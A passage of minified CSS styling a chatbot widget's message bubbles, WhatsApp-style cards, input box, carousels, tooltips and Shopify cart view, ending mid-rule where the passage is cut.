.file-upload-extension-icon{position:absolute;font-size:9px;font-weight:700;text-align:center;color:#fff;bottom:12px;left:0;right:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:first-of-type{font-size:12px;font-weight:700;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:160px}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:last-of-type{font-size:9px}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader{width:20px;height:20px;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader>*{position:absolute}.pre-loader-body,.whatsapp-pre-loader-body{width:56px;height:40px;padding:13px 16px;border-radius:20px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:none;box-shadow:none;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#383ff6;background-color:var(--srvMsgBackground)}.pre-loader-body>.pre-loader-dots,.whatsapp-pre-loader-body>.pre-loader-dots{background-color:#fff;background-color:var(--srvMsgColor);width:6px;border-radius:100%;height:6px;position:relative}.pre-loader-body>.one,.whatsapp-pre-loader-body>.one{-webkit-animation:.8s ease-in-out infinite dot1;animation:.8s ease-in-out infinite dot1}.pre-loader-body>.two,.whatsapp-pre-loader-body>.two{-webkit-animation:.8s ease-in-out infinite dot2;animation:.8s ease-in-out infinite dot2}.pre-loader-body>.three,.whatsapp-pre-loader-body>.three{-webkit-animation:.8s ease-in-out infinite dot3;animation:.8s ease-in-out infinite dot3}.whatsapp-pre-loader-body{background-color:#1f2c34!important;border-radius:11px!important;-webkit-box-shadow:none!important;box-shadow:none!important}@-webkit-keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@-webkit-keyframes dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@keyframes dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@-webkit-keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}@keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}.whatsApp-text{font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.29;letter-spacing:.47px;color:#000}.whatsApp-time{font-size:11px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.4px;color:#667781;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;min-width:50px}.no-whatsapp-background-server{padding:0!important;background-color:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:11px!important}.sf-whatsapp-title-time{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important}.sf-double-whatsapp-multiple-result,.sf-single-whatsapp-multiple-result,.sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:4px 0;gap:4px}.sf-double-whatsapp-multiple-result{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ff-multichoice-container,.sf-single-whatsapp-multiple-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.sf-single-whatsapp-multiple-result{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;color:#fff!important;color:var(--srvMsgColor)!important;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;margin:0!important;width:100%!important;text-align:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.ff-multichoice-container,.multichoice-msg-response{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:4px 7px!important;font-weight:none!important;border:none!important}.whatsapp-card-container{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor)}.multichoice-msg-response,.secure-message-showup{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);border-radius:8px}.whatsapp-card-container .card-image{border-radius:6px!important;margin:3px!important;width:auto!important}.whatsapp-card-container .card-content{margin:0 6px;margin-bottom:4px!important;display:grid;gap:2px}.multiselect-for-whatsapp .cards-container .card .title,.whatsapp-card-container .card-content .card-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600}.whatsapp-card-container .card-content .card-description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;overflow:hidden;font-size:14px}.whatsapp-card-container .card-description{margin-top:0!important}.whatsapp-card-container .whatsApp-time{width:100%;margin:0 0 2px!important;padding-right:8px}.whatsapp-multi-options{background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:8px;text-align:center;margin-top:2px;padding:4px;cursor:pointer}.secure-message-showup{padding:8px 6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);background-color:#e2f1ff;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,.4);margin:0 16px 20px}.secure-message-showup .secure-key-message .message{color:rgba(0,0,0,.6);font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;text-align:center}.ff-multichoice-container{display:flex;-ms-flex-direction:column;flex-direction:column;gap:7px;padding:15px}.multichoice-msg-response{padding:4px 4px 2px 6px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#fff;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.multichoice-cards-container,.multichoice-products-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;gap:4px}.multichoice-msg-response .message{min-width:70px;font-size:14.2px}.multichoice-msg-response .timeline,.timeline{min-width:60px;font-size:10px;color:rgba(0,0,0,.6);color:var(--black-60)}[dir=ltr] .multichoice-msg-response .timeline,[dir=ltr] .timeline{text-align:right}[dir=rtl] .multichoice-msg-response .timeline,[dir=rtl] .timeline{text-align:left}.multichoice-cards-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.multichoice-products-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:25px;margin-bottom:10px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.ff-preview-image,.product-select-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multichoice-each-product{color:#383ff6;color:var(--srvMsgBackground,#fff);cursor:pointer}.multichoice-each-product img{border-radius:8px;margin-bottom:4px;width:100%}.product-details{margin:0 2px;color:#fff;color:var(--srvMsgColor,#fff)}.product-details .product-name{text-overflow:ellipsis;word-break:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-name,.product-price{font-size:14.2px}.non-discount-price{font-size:14.2px;color:rgba(0,0,0,.6);color:var(--black-60)}.file-icon,.smiley-for-input{color:#7b8990;cursor:not-allowed}.product-select-button{height:36px;text-align:center;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);border-radius:8px;padding:0 4px;cursor:pointer;border:none;margin-top:12px}.product-select-button .button-text{width:140px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;color:#fff;color:var(--srvMsgColor)}.ff-disable-card{opacity:.5;pointer-events:none;cursor:not-allowed}.ff-message-feather{min-width:300px}.ff-inside-form{position:fixed;z-index:9999999;bottom:60px;min-width:411px}.ff-form-input-bot .sf-chatinput{visibility:hidden}.ff-inside-form.hide,.hide-feedback{display:none!important}.list-carousel-wrapper{margin-top:10px;position:relative}.list-carousel-wrapper .card-container{border-bottom:1px solid #cbcbcb!important}@media only screen and (max-width:768px){.ff-add-cart{margin-left:2vh}.ff-inside-form{bottom:46px;min-width:90%}.ff-carouselButtons.ff-right{right:9%!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-input.MuiFormControl-root{min-width:unset}}@media only screen and (max-width:600px){.sf-message-feedback.forms{min-width:215px;width:67vw!important}.list-carousel-message{width:93%}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:47%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media only screen and (max-width:300px){.ff-add-cart{width:82%;margin-left:0!important}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:38%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}.ff-welcome-carousel .carouselButtons.right{right:0!important}.ff-carouselButtons.ff-right{right:33%!important}.list-carousel-message{max-width:250px}.msg-wrapper.body-text-1.msg-server-wrapper .sf-message-feedback{width:83%;max-width:250px}.ff-cart-header-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ff-cart-media-carousel .card-container .card-image img{margin-left:10%}.ff-input.MuiFormControl-root,.ff-shopify-view-cart-container{min-width:unset!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-preview-image{display:flex;position:absolute;z-index:99999;right:14px;top:8px}.ff-herovired-banner,.sf-chatinput-block .sf-chatinput,.sf-chatinput-block .sf-chatinput-wrapper,.sf-chatinput-block .sf-chatinput-wrapper .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-preview-cnt img{width:100%;height:100%;padding:10px}.msg-server.ff-herovired-server{background-color:#fff8eb!important;border-radius:0 10px 10px!important;border:1px solid #fff!important}.ff-herovired-bubble .msg-user-outer .msg-user{border-radius:10px 0 10px 10px!important;background-color:#f19043!important;border:1px solid #fff!important;color:#fff!important}.ff-herovired-banner{padding:10px 10px 10px 20px;background:#ffedd3;height:109px;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;font-family:Poppins;font-family:var(--fontFamily)}.ff-herovired-banner svg{margin-right:3px}.sf-chatinput-block{position:relative;max-width:780px;width:calc(100% - 16px);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:8px auto}.sf-chatinput-block .sf-chatinput-wrapper{width:100%;bottom:100%;position:absolute;z-index:1;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tooltip-tip.top,.tooltip-tip.top-left{bottom:calc(40px * 1)}.sf-chatinput-block .sf-chatinput-wrapper.action-disabled{pointer-events:none;opacity:.3}.sf-chatinput-block .sf-chatinput-wrapper .menu{height:36px;margin:6px 10px 6px 6px;display:flex;border-radius:24px;width:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatinput-block .sf-chatinput-wrapper .menu svg{height:24px;width:24px}.sf-chatinput-block .sf-chatinput-wrapper .menu:hover{background-color:rgba(0,0,0,.05)}.sf-chatinput-block .sf-chatinput.focused-input{border:1px solid #fff;border:1px solid var(--srvMsgColor)}.sf-chatinput-block .sf-chatinput.iconSpace{border:1px solid}.sf-chatinput-block .sf-chatinput{display:flex;outline:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;background:#fff;background:var(--inputBackground);color:var(--inputBoxColor);width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;color:#222020;padding:3.5px 12px 3.5px 16px;border-radius:20px;border:1px solid rgba(0,0,0,.2)}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg,.sf-chatinput-block .whatsapp-sf-btn-wrapper,.smiley-for-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput-block .sf-chatinput #chatInput{width:100%;max-width:100%;max-height:6em;min-height:1.5em;overflow-y:auto;cursor:text;word-wrap:break-word;line-break:normal;text-align:left;padding-bottom:2px}.sf-chatinput-block .sf-chatinput #chatInput::-webkit-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-moz-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-ms-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper{margin:8px 8px 6px 10px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg{width:17px;height:17px;cursor:pointer;border-radius:100%;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.sf-chatinput-block .whatsapp-sf-btn-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;border-radius:50%;background-color:#128c7e}.sf-chatinput-block #chatInput[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(0,0,0,.6);font-size:14px;font-weight:600}.sf-chatinput-block .preview-image-holder{border-top-left-radius:0!important;border-top-right-radius:0!important}.smiley-for-input{display:flex}.file-icon,.logo-text-holder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.file-icon{display:flex;margin-right:0;-webkit-transform:scaleX(-1) rotate(-8deg);transform:scaleX(-1) rotate(-8deg)}.change-language{margin-right:7px}.change-language svg{width:26px;height:26px}.change-language>.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.5)}::-webkit-input-placeholder{color:#222020}::-moz-placeholder{color:#222020}::placeholder{color:#222020}:-ms-input-placeholder{color:#222020}::-ms-input-placeholder{color:#222020}.flyfishlogo_class_001{fill:url(#linear-gradient);stroke-width:0}.flyfishlogo_class_002{stroke-width:0}.flyfishlogo_class_003{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:20px}.logo-text-holder{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.sf-footer-wrapper,.sf-footer-wrapper .sf-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput.ff-herovired-input{padding:8.5px 12px 8.5px 16px;border-radius:30px;border:none}.sf-chatinput.ff-herovired-input #send-msg{width:24px!important}.sf-footer-wrapper{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:782px;height:100%;margin:0 auto}.sf-footer-wrapper .sf-footer{width:100%;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-shadow:0 0 4px rgba(0,0,0,.4);font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;color:#fff}.each-suggestion,.sf-each-offer .each-offer-card-content .polls-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.sf-footer-wrapper .sf-footer-left button{font-family:Poppins;font-family:var(--fontFamily);cursor:pointer;background:0 0;border:none;color:#fff}.sf-footer-wrapper .sf-footer-left button:focus,.sf-footer-wrapper .sf-footer-left button:hover,.sf-footer-wrapper .sf-footer-right a:focus,.sf-footer-wrapper .sf-footer-right a:hover{text-decoration:underline}.sf-footer-wrapper .sf-footer-right{cursor:default;margin-top:2px}.sf-footer-wrapper .sf-footer-right a{color:#fff;text-decoration:none;font-weight:600}.sf-offers-roll{position:relative;width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.sf-offers-pane{max-width:600px;margin:0 auto;padding:20px 20px 48px}.sf-each-offer{padding:12px 16px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);position:relative;cursor:default}.sf-each-offer .card-close{position:absolute;top:-6px;right:-14px;width:24px;height:24px}.sf-each-offer .each-offer-card-title{font-weight:600;margin-bottom:4px}.sf-each-offer .each-offer-card-content .polls-options{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1px 0}.sf-each-offer .each-offer-card-content .survey-rating,.sf-each-offer .each-offer-card-submit{margin-top:24px}.sf-each-offer:not(:first-of-type){margin-top:16px}.sf-chatmodal{position:absolute;z-index:999999999;top:0;left:0;width:100%;height:100%}.sf-chatmodal-overlay{z-index:10}.sf-chatmodal-body{z-index:2}.sf-chatmodal-content{padding:1em}.sf-chatmodal-btn{width:100%;border-radius:22.5px!important;border:none;list-style:none;display:inline-block;padding:11px 16px;font-size:14px;cursor:pointer;outline:0}.auto-suggestions-block,.sf-suggestion-wrapper,.sf-suggestion-wrapper div:first-child{border-top-left-radius:24px;border-top-right-radius:24px}.sf-confirm{background:#009dd8;color:#fff}.sf-cancel{background:#d8d8d8;color:#666}.auto-suggestions-block{position:relative;width:100%;-webkit-box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);z-index:1;padding:0}.sf-suggestion-wrapper{background-color:#fff;background-color:var(--inputBackground,#fff);max-height:280px;-webkit-box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);overflow-y:auto}.sf-suggestion-wrapper div:last-child{border-top-left-radius:0;border-top-right-radius:0}.showMenu{-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu .sf-suggestion-wrapper{-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}.lang-select-list{max-height:256px;overflow-y:auto;min-height:50px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.each-suggestion{height:auto;min-height:56px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1em;padding:17px 28px 16px 20px}.each-suggestion-modal,.persis-menu-block .tail-div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.each-suggestion-modal{width:100%;border:none;background:0 0;font-size:1em;font-weight:400;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);display:flex;height:56px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0}.radio-icon-div{margin-right:16px;height:36px;width:36px;border-radius:50%;padding-top:4px}.radio-btn,.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon svg,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon svg{width:24px;height:24px}.radio-icon-div svg{margin-top:2px}.radio-btn{margin-top:5px}.radio-btn:checked{background-color:#93e026}.each-suggestion-modal p{font-family:Poppins;font-family:var(--fontFamily);font-size:1em;line-height:1.5;letter-spacing:.5px}.auto-suggestions-block div{position:relative;color:#000;color:var(--inputBoxColor);text-decoration:none}.auto-suggestions-close{position:absolute;right:11px;padding:5px;top:0;font-size:20px;color:#00f;cursor:pointer}.persis-menu-block{left:0;width:100%;z-index:1;padding:0}.persis-menu-block .tail-div{display:flex;padding-left:23.9px}.persis-menu-block .tail-div .arrow-right{z-index:1;width:0;height:0;border-bottom:10px solid transparent;border-left:10px solid #fff;border-left:10px solid var(--inputBackground,#fff)}.persis-menu-block .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:0}.persis-menu-block .close-icon p{margin-bottom:4px}.persis-list{border-radius:8px;padding:8px 0;margin-top:4px;-webkit-box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu{padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;max-height:300px;overflow-y:auto}.showMenu .multi-choice-option{background:0 0;border:none;border-radius:0;width:100%;box-shadow:none;-webkit-box-shadow:none;margin:0;padding:16px 0}.showMenu .multi-choice-option span{color:#000!important;color:var(--inputBoxColor,#000)!important;border:none;font-weight:400!important;border-radius:0;padding-top:0;padding-bottom:0}@media only screen and (max-width:800px){.torso.header-torso{width:auto!important}.sf-chatbot.campaign-bot .sfchatbot-message-bubbles{padding:0 20px}.sf-chatbot.campaign-bot #sfChatBot iframe{right:0!important}.ff-persistent-menu,.persis-menu-block{width:300px}.cover-image-holder,.cover-image-holder img,.modal-pane-overlay{border-radius:0!important}.sf-main-container.curved-edges{border-radius:0!important;height:100%}.cover-image-holder{max-width:unset!important;margin-top:0!important}.cover-image-holder img{max-height:60vh!important}.sf-header.center-header .header-title.head-text-2,.sf-header.notification-header .header-title.head-text-2{font-size:1rem!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:.5px!important}.sf-header.center-header{padding:0 10px 0 20px!important}.sf-header.center-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important;min-width:40px}.sf-header.center-header .header-title-wrapper .torso{background-position:0!important}.header-btn-wrapper.top{right:10px!important}.sf-chatbot{width:100%!important;right:0;bottom:0;border-radius:0;min-width:unset;max-width:unset;height:100%}.bot-item{display:none;height:0;width:0;left:0;top:0}.sf-footer-wrapper{font-size:.9em;padding:0 5px}.list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.ff-persistent-menu{width:407px;padding:8px 0;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;background-color:#fff;background-color:var(--white);position:absolute;bottom:6px;left:0}.ff-persistent-menu::before{margin-bottom:4px;content:'';position:absolute;top:100%;left:8%;width:0;border-top:10px solid #fff;border-right:12px solid transparent}.ff-persistent-menu>.menuwrapper{max-height:202px;overflow:auto}.ff-persistent-menu>.menuwrapper>p{cursor:pointer;margin:0;padding:12px 12px 13px}.ff-persistent-menu>.menuwrapper>p:hover{background-color:rgba(0,0,0,.05);background-color:var(--black-5)}.ff-persistent-menu>.menuwrapper>p:active,.ff-persistent-menu>.menuwrapper>p:focus{background-color:#e3e5ff;background-color:var(--violet-100)}.tooltip-wrapper{display:block;position:relative;text-align:center}.tooltip-tip{position:absolute;border-radius:20px;left:50%;max-width:500px;min-width:100px;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:4px 12px;color:#fff;background:#242f69;font-size:.75em;font-family:Poppins;font-family:var(--fontFamily);line-height:1.33;letter-spacing:.4px;z-index:1}.tooltip-tip.bottom-left{top:calc(40px * 1);left:20%}.tooltip-tip.bottom-right{top:calc(40px * 1);left:80%}.tooltip-tip.bottom{top:calc(40px * 1)}.tooltip-tip.top-left{left:20%}.tooltip-tip.top-right{bottom:calc(40px * 1);left:80%}.tooltip-tip.right{left:calc(100% + var(--tooltip-margin));left:calc(100% + var(--tooltip-margin));top:50%;right:calc(45% * -1);-webkit-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.tooltip-tip.left{left:calc(50px * -1);top:calc(0px * -1)}.sf-message-feedback{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;max-width:280px;position:relative!important}.sf-message-feedback.user{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.sf-message-feedback.forms{max-width:unset}.sf-message-feedback.forms .sf-thumbs-wrapper{padding:8px 0;gap:5px}.sf-message-feedback.forms .sf-time-wrapper.server{margin-left:0}.sf-message-feedback .sf-message-feedback-packs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-message-feedback .diagnostics-button,.sf-thumbs-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-message-feedback .sf-message-feedback-packs .diagnostics-button{margin-top:12px}.sf-message-feedback .sf-time-wrapper{padding:2px 3px 0;border-radius:6px;color:rgba(0,0,0,.6);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-message-feedback .sf-time-wrapper.server{margin-left:13px}.sf-message-feedback .sf-time-wrapper.user{margin-right:15px}.sf-message-feedback .diagnostics-button{border-radius:50%;width:36px;height:36px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:10px}.sf-message-feedback .diagnostics-button::-ms-tooltip{background:#000}.sf-thumbs-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-radius:24px}.sf-thumbs-wrapper.small{width:60px}.sf-thumbs-wrapper.small .sf-thumbs{width:16px;height:16px;background:0 0;padding:0;border:none}.sf-thumbs-wrapper.large{width:132px}.sf-thumbs-wrapper.large .sf-thumbs{width:36px;height:36px;background:0 0;border:none;padding:0}.sf-thumbs-wrapper.normal{width:96px}.timout-warning-wrapper,.timout-wrapper{margin-bottom:-21px}.timer{margin-bottom:24px}.ff-shopify-view-cart-container{min-width:280px;margin:-12px -16px}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items{padding:12px 16px!important}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total{padding:12px 16px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items .body-text-1,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total .body-text-1{font-weight:400}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-single-cart 